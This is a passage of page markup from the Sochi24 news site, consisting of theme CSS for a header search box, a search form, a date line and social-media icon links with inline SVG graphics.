.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 1 февраля, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 